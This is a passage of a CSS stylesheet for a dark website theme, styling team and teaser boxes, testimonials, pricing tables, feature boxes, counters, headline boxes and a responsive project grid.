.-boxed > .team-boxes-item {
	color: #9b9b9b;
}
.teaser-boxes-item .image-wrapper,
.team-boxes-item .image-wrapper {
	position: relative;
	display: block;
	overflow: hidden;
	outline: none;
}
.teaser-boxes-item .image-wrapper.-image-circle,
.team-boxes-item .image-wrapper.-image-circle {
	border-radius: 99em;
	overflow: hidden;
	/* Fixes hover in Chrome */
	opacity: 0.99;
}
.teaser-boxes-item .image-wrapper.-image-circle img,
.team-boxes-item .image-wrapper.-image-circle img {
	/* Fixes android bug with border-radius and overflow */
	border-radius: 99em;
}
.teaser-boxes-item .image-wrapper,
.team-boxes-item .image-wrapper,
.teaser-boxes-item .no-image,
.team-boxes-item .no-image {
	margin-bottom: 1.28571em;
}
.-boxed > .teaser-boxes-item .image-wrapper,
.-boxed > .team-boxes-item .image-wrapper,
.-boxed > .teaser-boxes-item .no-image,
.-boxed > .team-boxes-item .no-image {
	margin: -1.42857em -1.42857em 1.28571em;
}
.-boxed > .teaser-boxes-item,
.-boxed > .team-boxes-item {
	overflow: hidden;
	padding: 1.42857em;
	border: 1px solid #303234;
	border-radius: 3px;
	outline: none;
	background-color: #27292a;
}
.teaser-boxes-item img,
.team-boxes-item img {
	display: block;
	width: 100%;
	height: auto;
}
.teaser-boxes-item .no-image,
.team-boxes-item .no-image {
	display: block;
	padding-top: 75%;
	background: #e5e8ee;
}
.teaser-boxes-item h3,
.team-boxes-item h3 {
	margin: 0 0 0.33333em;
	font-size: 1.28571em;
	font-weight: bold;
	-webkit-transition: color 0.3s ease-out;
	-moz-transition: color 0.3s ease-out;
	-o-transition: color 0.3s ease-out;
	transition: color 0.3s ease-out;
}
.-color-inverted .teaser-boxes-item h3,
.-color-inverted .team-boxes-item h3 {
	color: #ffffff;
}
.-color-inverted .-boxed .teaser-boxes-item h3,
.-color-inverted .-boxed .team-boxes-item h3 {
	color: #d2d2d2;
}
.teaser-boxes-item h4,
.team-boxes-item h4 {
	margin: 0;
	font-size: 1em;
	font-weight: normal;
}
.teaser-boxes-item p,
.team-boxes-item p,
.teaser-boxes-item ul,
.team-boxes-item ul,
.teaser-boxes-item ol,
.team-boxes-item ol {
	margin: 0.42857em 0;
}
.teaser-boxes-item a,
.team-boxes-item a {
	margin-top: 0.57143em;
}
.-color-inverted .teaser-boxes-item a,
.-color-inverted .team-boxes-item a {
	color: inherit;
}
.teaser-boxes-item .image-wrapper.-has-hover:hover, .team-boxes-item .image-wrapper.-has-hover:hover,
.teaser-boxes-item .image-wrapper.-has-hover:focus,
.team-boxes-item .image-wrapper.-has-hover:focus {
	outline: none;
}
.teaser-boxes-item .image-wrapper.-has-hover:hover:before, .team-boxes-item .image-wrapper.-has-hover:hover:before,
.teaser-boxes-item .image-wrapper.-has-hover:focus:before,
.team-boxes-item .image-wrapper.-has-hover:focus:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	background: rgba(39, 41, 42, 0.3);
}
.teaser-boxes-item .image-wrapper.-has-hover:hover img, .team-boxes-item .image-wrapper.-has-hover:hover img,
.teaser-boxes-item .image-wrapper.-has-hover:focus img,
.team-boxes-item .image-wrapper.-has-hover:focus img {
	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	filter: blur(2px);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.teaser-boxes-item a.image-wrapper.-has-hover:hover, .team-boxes-item a.image-wrapper.-has-hover:hover,
.teaser-boxes-item a.image-wrapper.-has-hover:focus,
.team-boxes-item a.image-wrapper.-has-hover:focus {
	/* Fixes IE bug */
	text-decoration: none;
}
.teaser-boxes-item a.image-wrapper.-has-hover:hover:after, .team-boxes-item a.image-wrapper.-has-hover:hover:after,
.teaser-boxes-item a.image-wrapper.-has-hover:focus:after,
.team-boxes-item a.image-wrapper.-has-hover:focus:after {
	font: 1.5em/1 "RockSolid Icons";
	content: "\2b";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	margin: -0.5em;
	color: #27292a;
	text-shadow: 0 0 2px rgba(0, 0, 0, 0.35);
}

.team-boxes-item h3 {
	font-size: 1.14286em;
}
.team-boxes-item .hover-image {
	position: absolute;
	top: auto;
	bottom: -100%;
	left: 0;
	width: 100%;
	-webkit-transition: bottom 0.2s ease-out;
	-moz-transition: bottom 0.2s ease-out;
	-o-transition: bottom 0.2s ease-out;
	transition: bottom 0.2s ease-out;
}
.team-boxes-item:hover .hover-image {
	bottom: 0;
}
.team-boxes-item > ul {
	margin: 0.57143em 0;
	padding: 0;
	list-style-type: none;
}
.team-boxes-item > ul li {
	display: inline;
}
.team-boxes-item > ul a {
	display: inline-block;
	overflow: hidden;
	padding: 0.57143em 0.57143em 0 0.07143em;
	outline: none;
	line-height: 0;
	/* Fixes Chrome bug */
	letter-spacing: -1em;
	text-indent: -99em;
	text-decoration: none;
}
.team-boxes-item > ul a:before {
	content: none;
}
.team-boxes-item > ul a:after {
	font: 1.28571em/1 "RockSolid Icons";
	content: attr(data-icon);
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
	letter-spacing: 0;
	color: #cecece !important;
}
.team-boxes-item > ul a:hover:after,
.team-boxes-item > ul a:focus:after {
	color: inherit !important;
}

.highlight-box {
	/* clearfix */
	overflow: hidden;
	display: table;
	width: 100%;
	margin: 1.5em 0;
	padding: 1.11111em 1.11111em;
	border: 1px solid #303234;
	border-radius: 3px;
	font-size: 1.125em;
	line-height: 1.50056;
	color: #9b9b9b;
}

.highlight-box-inner {
	display: table-cell;
	vertical-align: middle;
	text-align: right;
}
@media screen and (max-width: 599px) {
	.highlight-box-inner {
		display: block;
		margin-top: 1em;
		text-align: left;
	}
}
.highlight-box-inner:first-child {
	width: 65%;
	text-align: left;
}
@media screen and (max-width: 599px) {
	.highlight-box-inner:first-child {
		width: auto;
		margin-top: 0;
	}
}
.highlight-box-inner h1:first-child,
.highlight-box-inner h2:first-child,
.highlight-box-inner h3:first-child,
.highlight-box-inner h4:first-child,
.highlight-box-inner p:first-child,
.highlight-box-inner ul:first-child,
.highlight-box-inner ol:first-child {
	margin: 0;
}
.highlight-box-inner p:last-child {
	margin-bottom: 0;
}

.highlight-box-link {
	font-size: 0.77778em;
}

.testimonial,
.main-content .testimonial {
	margin: 1.5em 0;
	font-size: 1em;
	line-height: 1.56313;
}
.testimonial:before,
.main-content .testimonial:before {
	content: none;
}
.-color-inverted .testimonial,
.-color-inverted .main-content .testimonial {
	color: #ffffff;
}
.testimonial > p,
.main-content .testimonial > p {
	position: relative;
	margin: 0;
	padding: 1.0625em 1.25em 1.125em;
	border: 1px solid #303234;
	border-radius: 3px;
}
.testimonial > p:before,
.testimonial > p:after,
.main-content .testimonial > p:before,
.main-content .testimonial > p:after {
	content: "";
	position: absolute;
	top: 100%;
	left: 4.375em;
	width: 0;
	height: 0;
	border: solid transparent;
	border-top-color: #242527;
	border-style: solid;
	border-width: 16px 16px 0 0;
}
@media screen and (max-width: 599px) {
	.testimonial > p:before,
	.testimonial > p:after,
	.main-content .testimonial > p:before,
	.main-content .testimonial > p:after {
		content: none;
	}
}
.testimonial > p:after,
.main-content .testimonial > p:after {
	margin-left: 1px;
	border-top-color: #27292a;
	border-width: 14px 14px 0 0;
}
.testimonial.-large,
.main-content .testimonial.-large {
	margin: 2em 0;
	font-size: 1.125em;
	text-align: center;
}
.testimonial.-large:before,
.main-content .testimonial.-large:before {
	content: "\201c";
	position: static;
	display: block;
	margin: 0 0 -0.05556em;
	line-height: 1;
}
.testimonial.-large > p,
.main-content .testimonial.-large > p {
	padding: 0;
	border: 0;
	font-size: 1.33333em;
	font-weight: 300;
}
@media screen and (max-width: 599px) {
	.testimonial.-large > p,
	.main-content .testimonial.-large > p {
		font-size: 1.11111em;
	}
}
.testimonial.-large > p:before,
.testimonial.-large > p:after,
.main-content .testimonial.-large > p:before,
.main-content .testimonial.-large > p:after {
	content: none;
}

.testimonial-author,
.testimonial .testimonial-author {
	/* clearfix */
	overflow: hidden;
	padding: 1em 0 0 0;
	font-size: 1em;
}
.testimonial-author img,
.testimonial .testimonial-author img {
	float: left;
	width: 3.25em;
	height: auto;
	margin-left: 1.3125em;
	border: 1px solid #3f3f3f;
	border: 1px solid rgba(82, 89, 97, 0.5);
	border-radius: 100%;
}
@media screen and (max-width: 599px) {
	.testimonial-author img,
	.testimonial .testimonial-author img {
		margin-left: 0;
	}
}
.testimonial-author > small,
.testimonial .testimonial-author > small {
	float: left;
	margin: 0.375em 0 0 1.25em;
	font-size: inherit;
	line-height: 1.2;
}
.testimonial-author > small b,
.testimonial .testimonial-author > small b {
	display: block;
	font-size: 0.875em;
	font-weight: 300;
}
.testimonial-author > img + small,
.testimonial-author > picture + small,
.testimonial .testimonial-author > img + small,
.testimonial .testimonial-author > picture + small {
	margin-left: 0.875em;
}

.testimonial.-large .testimonial-author {
	display: inline-block;
	min-height: 5.33333em;
	padding-top: 2em;
	text-align: left;
}
@media screen and (max-width: 599px) {
	.testimonial.-large .testimonial-author {
		text-align: center;
	}
}
.testimonial.-large .testimonial-author > small {
	margin-left: 0;
	text-align: center;
}
.testimonial.-large .testimonial-author img {
	margin-left: 0;
}
@media screen and (max-width: 599px) {
	.testimonial.-large .testimonial-author img {
		display: block;
		float: none;
		margin-right: auto;
		margin-left: auto;
	}
}
.testimonial.-large .testimonial-author > img + small,
.testimonial.-large .testimonial-author > picture + small {
	margin-left: 0.875em;
	text-align: left;
}
@media screen and (max-width: 599px) {
	.testimonial.-large .testimonial-author > img + small,
	.testimonial.-large .testimonial-author > picture + small {
		margin-left: 0;
		text-align: center;
	}
}

.pricing-table {
	zoom: 1;
	margin: 2.75em 0;
}
.pricing-table:before {
	content: "";
	display: table;
}
.pricing-table:after {
	content: "";
	display: table;
	clear: both;
}
.pricing-table > h1,
.pricing-table > h2,
.pricing-table > h3,
.pricing-table > h4,
.pricing-table > h5,
.pricing-table > h6 {
	margin-top: 0;
}

.pricing-table-plan {
	position: relative;
	float: left;
	width: 33.33333%;
	margin: 0.875em -1px 0 0;
	border: 1px solid #303234;
	text-align: center;
}
@media screen and (max-width: 599px) {
	.pricing-table-plan {
		float: none;
		width: auto !important;
		border-radius: 3px;
		margin-bottom: 1.6875em;
	}
}
.pricing-table-plan:first-of-type {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.pricing-table-plan:last-of-type {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
@media screen and (max-width: 599px) {
	.pricing-table-plan:last-of-type {
		margin-bottom: 0;
	}
}
.-columns-1 > .pricing-table-plan {
	width: 100%;
}
.-columns-1 > .pricing-table-plan.-highlighted {
	width: 103%;
}
.-columns-2 > .pricing-table-plan {
	width: 50%;
}
.-columns-2 > .pricing-table-plan.-highlighted {
	width: 53%;
}
.-columns-3 > .pricing-table-plan {
	width: 33.33333%;
}
.-columns-3 > .pricing-table-plan.-highlighted {
	width: 36.33333%;
}
.-columns-4 > .pricing-table-plan {
	width: 25%;
}
.-columns-4 > .pricing-table-plan.-highlighted {
	width: 28%;
}
.-columns-5 > .pricing-table-plan {
	width: 20%;
}
.-columns-5 > .pricing-table-plan.-highlighted {
	width: 23%;
}
.-columns-6 > .pricing-table-plan {
	width: 16.66667%;
}
.-columns-6 > .pricing-table-plan.-highlighted {
	width: 19.66667%;
}
.pricing-table-plan.-highlighted {
	z-index: 1;
	width: 36.33333%;
	margin-right: -1.5%;
	margin-left: -1.5%;
	padding-bottom: 1.25em;
	border-radius: 3px;
	background: #27292a;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.pricing-table-plan.-highlighted h3 {
	margin: -0.9375em -1px 0;
	padding-top: 1.8125em;
	border-radius: 3px 3px 0 0;
	color: #27292a;
	background: #1f92db;
}
.pricing-table-plan h3 {
	margin: 0;
	padding: 0.875em 0;
	border-bottom: 1px solid #3f3f3f;
	font-size: inherit;
	font-weight: bold;
	color: inherit;
}
.pricing-table-plan p {
	margin: 0;
	padding: 0.375em 0;
	border-bottom: 1px solid #3f3f3f;
	font-size: 3em;
	line-height: 1;
}
.pricing-table-plan p b {
	display: inline-block;
	vertical-align: super;
	margin-left: -0.83333em;
	font-weight: normal;
	font-size: 0.5em;
	color: #9b9b9b;
}
.pricing-table-plan p i {
	display: block;
	font-style: normal;
	font-size: 0.29167em;
	color: #9b9b9b;
}
.pricing-table-plan ul {
	margin: 0 0 -1px 0;
	padding: 0;
	list-style: none;
	font-size: 0.875em;
	color: #9b9b9b;
}
.pricing-table-plan li {
	display: block;
	padding: 0.5em;
	border-bottom: 1px solid #3f3f3f;
	-webkit-transition: background-color 0.3s ease-in;
	-moz-transition: background-color 0.3s ease-in;
	-o-transition: background-color 0.3s ease-in;
	transition: background-color 0.3s ease-in;
}
.pricing-table-plan li:hover {
	background-color: #3f3f3f;
	-webkit-transition-duration: 0.05s;
	-moz-transition-duration: 0.05s;
	-o-transition-duration: 0.05s;
	transition-duration: 0.05s;
}
.pricing-table-plan a {
	font-size: 0.75em;
	margin: 1.5em 0;
	padding: 0.83333em 1.66667em 0.75em;
}

.info-table {
	overflow: auto;
	border: 0;
}
.info-table td,
.info-table th {
	border-width: 0 0 1px;
}
.info-table .image-cell {
	padding: 20% 10%;
	text-align: center;
}
@media screen and (max-width: 1190px) {
	.info-table .image-cell {
		padding: 0 0 5%;
	}
}

.feature-box {
	zoom: 1;
	position: relative;
	overflow: hidden;
}
.feature-box:before {
	content: "";
	display: table;
}
.feature-box:after {
	content: "";
	display: table;
	clear: both;
}
.feature-box.-image-centered {
	text-align: center;
}
.feature-box.-vertical-centered {
	display: table;
	table-layout: fixed;
	/* Fixes IE bug */
	width: 100%;
}
.feature-box.-small {
	min-height: 300px;
}
.feature-box.-small.-vertical-centered {
	height: 300px;
}
@media screen and (max-width: 599px) {
	.feature-box.-small {
		min-height: 200px;
	}
	.feature-box.-small.-vertical-centered {
		height: 200px;
	}
}
.feature-box.-medium {
	min-height: 600px;
}
.feature-box.-medium.-vertical-centered {
	height: 600px;
}
@media screen and (max-width: 599px) {
	.feature-box.-medium {
		min-height: 400px;
	}
	.feature-box.-medium.-vertical-centered {
		height: 400px;
	}
}
.feature-box.-large {
	min-height: 900px;
}
.feature-box.-large.-vertical-centered {
	height: 900px;
}
@media screen and (max-width: 599px) {
	.feature-box.-large {
		min-height: 600px;
	}
	.feature-box.-large.-vertical-centered {
		height: 600px;
	}
}
.feature-box.-headline-dropshadow h1,
.feature-box.-headline-dropshadow h2,
.feature-box.-headline-dropshadow h3 {
	text-shadow: 0 0 3px rgba(0, 0, 0, 0.45);
}

.feature-box-text {
	margin: 6.25em 48% 6.25em 0;
	color: #9b9b9b;
}
@media screen and (max-width: 1190px) {
	.feature-box-text {
		margin-right: 37.5%;
	}
}
@media screen and (max-width: 599px) {
	.feature-box-text {
		margin: 2.25em 0;
	}
}
.-image-left > .feature-box-text {
	margin-right: 0;
	margin-left: 48%;
}
@media screen and (max-width: 1190px) {
	.-image-left > .feature-box-text {
		margin-left: 37.5%;
	}
}
@media screen and (max-width: 599px) {
	.-image-left > .feature-box-text {
		margin-left: 0;
	}
}
.-image-centered > .feature-box-text {
	margin-right: 16%;
	margin-left: 16%;
}
@media screen and (max-width: 1190px) {
	.-image-centered > .feature-box-text {
		margin-right: 0;
		margin-left: 0;
	}
}
.-image-centered > .feature-box-text + .feature-box-image {
	margin-top: -2.25em;
}
@media screen and (max-width: 599px) {
	.-image-centered > .feature-box-text + .feature-box-image {
		margin-top: 0;
	}
}
.-vertical-centered > .feature-box-text {
	display: table-cell;
	vertical-align: middle;
	width: 56.0%;
	margin: 0;
	padding: 4.5em 4% 4.5em 0;
}
@media screen and (max-width: 1190px) {
	.-vertical-centered > .feature-box-text {
		width: 68.75%;
	}
}
@media screen and (max-width: 599px) {
	.-vertical-centered > .feature-box-text {
		display: block;
		width: auto;
		padding-right: 0;
	}
}
.-vertical-centered.-image-left > .feature-box-text {
	padding-right: 0;
	padding-left: 4%;
}
@media screen and (max-width: 599px) {
	.-vertical-centered.-image-left > .feature-box-text {
		padding-left: 0;
	}
}
.-vertical-centered.-image-centered > .feature-box-text {
	width: 100%;
	padding-right: 20%;
	padding-left: 20%;
}
@media screen and (max-width: 1190px) {
	.-vertical-centered.-image-centered > .feature-box-text {
		padding-right: 0;
		padding-left: 0;
	}
}
.-no-image > .feature-box-text {
	width: 100%;
}
.-color-inverted .feature-box-text {
	color: #ffffff;
}
.no-margin .feature-box-text {
	margin: 0;
	padding: 0;
}
.no-margin-top .feature-box-text {
	margin-top: 0;
	padding-top: 0;
}
.no-margin-bottom .feature-box-text {
	margin-bottom: 0;
	padding-bottom: 0;
}
.feature-box-text h1,
.feature-box-text h2,
.feature-box-text h3 {
	margin: 0;
	color: #d2d2d2;
	font-size: 2em;
	font-weight: bold;
}
@media screen and (max-width: 599px) {
	.feature-box-text h1,
	.feature-box-text h2,
	.feature-box-text h3 {
		font-size: 1.57143em;
	}
}
.feature-box-text h1 + a,
.feature-box-text h2 + a,
.feature-box-text h3 + a {
	margin-top: 1.71429em;
}
.-color-inverted .feature-box-text h1,
.-color-inverted .feature-box-text h2,
.-color-inverted .feature-box-text h3 {
	color: #ffffff;
}
.feature-box-text h1.-small,
.feature-box-text h2.-small,
.feature-box-text h3.-small {
	font-size: 1.3125em;
}
.feature-box-text h1.-medium,
.feature-box-text h2.-medium,
.feature-box-text h3.-medium {
	font-size: 2.375em;
}
@media screen and (max-width: 599px) {
	.feature-box-text h1.-medium,
	.feature-box-text h2.-medium,
	.feature-box-text h3.-medium {
		font-size: 1.875em;
	}
}
.feature-box-text h1.-large,
.feature-box-text h2.-large,
.feature-box-text h3.-large {
	font-size: 2.875em;
}
@media screen and (max-width: 599px) {
	.feature-box-text h1.-large,
	.feature-box-text h2.-large,
	.feature-box-text h3.-large {
		font-size: 2em;
	}
}
.feature-box-text h1.-super-size,
.feature-box-text h2.-super-size,
.feature-box-text h3.-super-size {
	font-size: 3.625em;
}
@media screen and (max-width: 599px) {
	.feature-box-text h1.-super-size,
	.feature-box-text h2.-super-size,
	.feature-box-text h3.-super-size {
		font-size: 2.25em;
	}
}
.feature-box-text p {
	font-size: 1.125em;
}

.feature-box-image {
	display: block;
	float: right;
	width: 44%;
	margin: 3em 0 3em 4%;
}
@media screen and (max-width: 1190px) {
	.feature-box-image {
		width: 31.25%;
	}
}
@media screen and (max-width: 599px) {
	.feature-box-image {
		width: 100%;
	}
}
.-image-left > .feature-box-image {
	float: left;
	margin-right: 4%;
	margin-left: 0;
}
@media screen and (max-width: 599px) {
	.-image-left > .feature-box-image {
		float: none;
		margin-right: 0;
	}
}
.-image-centered > .feature-box-image {
	float: none;
	width: 64%;
	margin-right: auto;
	margin-left: auto;
}
@media screen and (max-width: 1190px) {
	.-image-centered > .feature-box-image {
		width: 100%;
	}
}
.-image-centered > .feature-box-image + .feature-box-text {
	margin-top: 3em;
}
.-image-top > .feature-box-image {
	margin-top: 0;
}
.-image-bottom > .feature-box-image {
	position: absolute;
	bottom: 0;
	right: 0;
	margin: 0;
}
@media screen and (max-width: 599px) {
	.-image-bottom > .feature-box-image {
		position: static;
		margin-bottom: 3em;
	}
}
.-image-bottom.-image-left > .feature-box-image {
	right: auto;
	left: 0;
}
.-vertical-centered > .feature-box-image {
	display: table-cell;
	vertical-align: middle;
	float: none;
	margin: 0;
	padding: 3em 0;
}
@media screen and (max-width: 599px) {
	.-vertical-centered > .feature-box-image {
		display: block;
		padding-top: 1.5em;
		padding-bottom: 1.5em;
	}
}
.-image-rounded > .feature-box-image img {
	border-radius: 99em;
}

.in-view > .feature-box-text,
.in-view > .feature-box-image {
	-webkit-transition: opacity 0.6s linear, -webkit-transform 0.6s ease-out;
	-moz-transition: opacity 0.6s linear, -moz-transform 0.6s ease-out;
	-o-transition: opacity 0.6s linear, -o-transform 0.6s ease-out;
	transition: opacity 0.6s linear, transform 0.6s ease-out;
}
.not-in-view > .feature-box-text.-fade,
.not-in-view > .feature-box-image.-fade {
	opacity: 0;
}
.in-view > .feature-box-text.-fade,
.in-view > .feature-box-image.-fade {
	opacity: 1;
}
.not-in-view > .feature-box-text.-move,
.not-in-view > .feature-box-image.-move {
	-webkit-transform: translate(100%, 0);
	-moz-transform: translate(100%, 0);
	-ms-transform: translate(100%, 0);
	-o-transform: translate(100%, 0);
	transform: translate(100%, 0);
}
.not-in-view > .feature-box-text.-move-right,
.not-in-view > .feature-box-image.-move-right {
	-webkit-transform: translate(-100%, 0);
	-moz-transform: translate(-100%, 0);
	-ms-transform: translate(-100%, 0);
	-o-transform: translate(-100%, 0);
	transform: translate(-100%, 0);
}
.not-in-view > .feature-box-text.-move-top,
.not-in-view > .feature-box-image.-move-top {
	-webkit-transform: translate(0, 100%);
	-moz-transform: translate(0, 100%);
	-ms-transform: translate(0, 100%);
	-o-transform: translate(0, 100%);
	transform: translate(0, 100%);
}
.not-in-view > .feature-box-text.-move-bottom,
.not-in-view > .feature-box-image.-move-bottom {
	-webkit-transform: translate(0, -100%);
	-moz-transform: translate(0, -100%);
	-ms-transform: translate(0, -100%);
	-o-transform: translate(0, -100%);
	transform: translate(0, -100%);
}
.in-view > .feature-box-text.-move,
.in-view > .feature-box-image.-move {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
}
.feature-box-text img,
.feature-box-image img {
	display: block;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
}

.counter-boxes {
	zoom: 1;
	text-align: center;
	margin: 3.125em 0;
}
.counter-boxes:before {
	content: "";
	display: table;
}
.counter-boxes:after {
	content: "";
	display: table;
	clear: both;
}
.counter-boxes > h2 {
	margin: 0 0 1.1875em 0;
	font-size: 1.75em;
	font-weight: bold;
	color: inherit;
}
.-color-inverted .counter-boxes > h2 {
	color: #ffffff;
}
.counter-boxes > h3 {
	margin: 0 0 1.80952em 0;
	font-size: 1.3125em;
	color: #9b9b9b;
}
.-color-inverted .counter-boxes > h3 {
	color: #ebebeb;
}
.-color-inverted.-highlight-color .counter-boxes > h3 {
	color: #0c3955;
}
.counter-boxes > h2 + h3 {
	margin-top: -1.33333em;
}

.counter-boxes-item {
	text-decoration: none;
	color: inherit;
}
.counter-boxes-item:link:hover,
.counter-boxes-item:link:focus {
	text-decoration: none;
}
.counter-boxes-item:link:hover:before,
.counter-boxes-item:link:focus:before {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.counter-boxes-item:before {
	margin: 0;
	font-size: 2.25em;
	color: #9b9b9b;
}
.-color-inverted .counter-boxes-item:before {
	color: #ebebeb;
}
.-color-inverted.-highlight-color .counter-boxes-item:before {
	color: #0c3955;
}
.counter-boxes-item p {
	margin: 0.06944em -0.5em 0.16667em;
	font-size: 4.5em;
	line-height: 1;
	color: #1f92db;
	font-weight: 300;
}
@media screen and (max-width: 1190px) {
	.counter-boxes-item p {
		font-size: 2.875em;
	}
}
@media screen and (max-width: 599px) {
	.counter-boxes-item p {
		font-size: 2.25em;
	}
}
.-color-inverted.-highlight-color .counter-boxes-item p {
	color: #0c3955;
}
.counter-boxes-item h3 {
	margin: 0;
	font-size: 1.5em;
	font-weight: bold;
	color: inherit;
}
@media screen and (max-width: 1190px) {
	.counter-boxes-item h3 {
		font-size: 1.25em;
	}
}
.counter-boxes-item h4 {
	margin: 0.28571em 0 0;
	font-size: 0.875em;
	color: #9b9b9b;
}
.-color-inverted .counter-boxes-item h4 {
	color: #ebebeb;
}

.headline-box {
	margin: 2.25em 0;
	text-align: center;
}
.headline-box.-align-left {
	text-align: left;
}
.headline-box.-align-right {
	text-align: right;
}
.headline-box:before {
	display: block;
	width: 1.95455em;
	height: 1.95455em;
	margin: 0 auto 0.27273em auto;
	border-radius: 100%;
	font-size: 2.75em;
	font-weight: normal;
	line-height: 2.00023;
	text-align: center;
	background: #27292a;
	background: rgba(39, 41, 42, 0.6);
}
.-color-inverted .headline-box:before {
	background: #1d2125;
	background: rgba(29, 33, 37, 0.6);
}
.headline-box h2 {
	margin: 0;
	font-size: 1.5em;
	font-weight: normal;
	color: inherit;
}
.-color-inverted .headline-box h2 {
	color: inherit;
}
@media screen and (max-width: 599px) {
	.headline-box h2 {
		font-size: 1.3125em;
	}
}
.headline-box h2.-bold {
	font-weight: bold;
}
.headline-box h2.-small {
	font-size: 1.5em;
}
.headline-box h2.-medium {
	font-size: 2em;
}
@media screen and (max-width: 599px) {
	.headline-box h2.-medium {
		font-size: 1.5em;
	}
}
.headline-box h2.-large {
	font-size: 2.25em;
}
@media screen and (max-width: 599px) {
	.headline-box h2.-large {
		font-size: 1.75em;
	}
}
.headline-box h2.-super-size {
	font-size: 2.625em;
}
@media screen and (max-width: 599px) {
	.headline-box h2.-super-size {
		font-size: 2em;
	}
}
.headline-box h3 {
	margin: 0.44444em 0 0;
	font-size: 1.125em;
	font-weight: normal;
	line-height: 1.5;
	color: #9b9b9b;
}
.-color-inverted.-highlight-color .headline-box h3 {
	color: #0c3955;
}
.-color-inverted .headline-box h3 {
	color: #ebebeb;
}
.headline-box h3.-small {
	font-size: 1.125em;
}
.headline-box h3.-medium {
	font-size: 1.5em;
}
@media screen and (max-width: 599px) {
	.headline-box h3.-medium {
		font-size: 1.3125em;
	}
}
.headline-box h3.-large {
	font-size: 1.75em;
}
@media screen and (max-width: 599px) {
	.headline-box h3.-large {
		font-size: 1.5em;
	}
}
.headline-box h3.-super-size {
	font-size: 2.25em;
}
@media screen and (max-width: 599px) {
	.headline-box h3.-super-size {
		font-size: 1.625em;
	}
}
.headline-box.-button-inline h2,
.headline-box.-button-inline h3 {
	display: inline;
}
@media screen and (max-width: 599px) {
	.headline-box.-button-inline h2,
	.headline-box.-button-inline h3 {
		display: block;
	}
}

h2 + .headline-box-link,
h3 + .headline-box-link {
	margin-top: 1.92857em;
}
.headline-box-link.-quaternary {
	color: inherit;
}
.-align-left > .headline-box-link {
	float: right;
	margin: -0.14286em 0 0 3.14286em;
}
@media screen and (max-width: 599px) {
	.-align-left > .headline-box-link {
		float: none;
		margin: 0 0 1em;
	}
}
.-align-right > .headline-box-link {
	float: left;
	margin: -0.14286em 3.14286em 0 0;
}
@media screen and (max-width: 599px) {
	.-align-right > .headline-box-link {
		float: none;
		margin: 0 0 1em;
	}
}
.-button-inline > .headline-box-link {
	margin: 0 0 0 2.14286em;
}
@media screen and (max-width: 599px) {
	.-button-inline > .headline-box-link {
		margin: 1em 0 0;
	}
}

.projects {
	zoom: 1;
	clear: both;
}
.projects:before {
	content: "";
	display: table;
}
.projects:after {
	content: "";
	display: table;
	clear: both;
}

.projects-item {
	position: relative;
	float: left;
	overflow: hidden;
	border-top: 5px solid #3f3f3f;
	color: inherit;
}
.projects-item:nth-of-type(even) {
	border-top-color: #303234;
}
.projects-item.-large-col-1-1 {
	width: 100%;
}
.projects-item.-large-col-2-1 {
	width: 50%;
}
.projects-item.-large-col-3-1 {
	width: 33.33333%;
}
.projects-item.-large-col-4-1 {
	width: 25%;
}
.projects-item.-large-col-5-1 {
	width: 20%;
}
.projects-item.-large-col-6-1 {
	width: 16.66667%;
}
.projects-item.-large-col-7-1 {
	width: 14.28571%;
}
.projects-item.-large-col-8-1 {
	width: 12.5%;
}
.projects-item.-large-col-9-1 {
	width: 11.11111%;
}
.projects-item.-large-col-10-1 {
	width: 10%;
}
@media screen and (min-width: 1680px) {
	.projects-item.-verylarge-col-1-1 {
		width: 100%;
	}
	.projects-item.-verylarge-col-2-1 {
		width: 50%;
	}
	.projects-item.-verylarge-col-3-1 {
		width: 33.33333%;
	}
	.projects-item.-verylarge-col-4-1 {
		width: 25%;
	}
	.projects-item.-verylarge-col-5-1 {
		width: 20%;
	}
	.projects-item.-verylarge-col-6-1 {
		width: 16.66667%;
	}
	.projects-item.-verylarge-col-7-1 {
		width: 14.28571%;
	}
	.projects-item.-verylarge-col-8-1 {
		width: 12.5%;
	}
	.projects-item.-verylarge-col-9-1 {
		width: 11.11111%;
	}
	.projects-item.-verylarge-col-10-1 {
		width: 10%;
	}
}
@media screen and (max-width: 1190px) {
	.projects-item.-medium-col-1-1 {
		width: 100%;
	}
	.projects-item.-medium-col-2-1 {
		width: 50%;
	}
	.projects-item.-medium-col-3-1 {
		width: 33.33333%;
	}
	.projects-item.-medium-col-4-1 {
		width: 25%;
	}
	.projects-item.-medium-col-5-1 {
		width: 20%;
	}
	.projects-item.-medium-col-6-1 {
		width: 16.66667%;
	}
	.projects-item.-medium-col-7-1 {
		width: 14.28571%;
	}
	.projects-item.-medium-col-8-1 {
		width: 12.5%;
	}
	.projects-item.-medium-col-9-1 {
		width: 11.11111%;
	}
	.projects-item.-medium-col-10-1 {
		width: 10%;
	}
}
@media screen and (max-width: 599px) {
	.projects-item.-small-col-1-1 {
		width: 100%;
	}
	.projects-item.-small-col-2-1 {
		width: 50%;
	}
	.projects-item.-small-col-3-1 {
		width: 33.33333%;
	}
	.projects-item.-small-col-4-1 {
		width: 25%;
	}
	.projects-item.-small-col-5-1 {
		width: 20%;
	}
	.projects-item.-small-col-6-1 {
		width: 16.66667%;
	}
	.projects-item.-small-col-7-1 {
		width: 14.28571%;
	}
	.projects-item.-small-col-8-1 {
		width: 12.5%;
	}
	.projects-item.-small-col-9-1 {
		width: 11.11111%;
	}
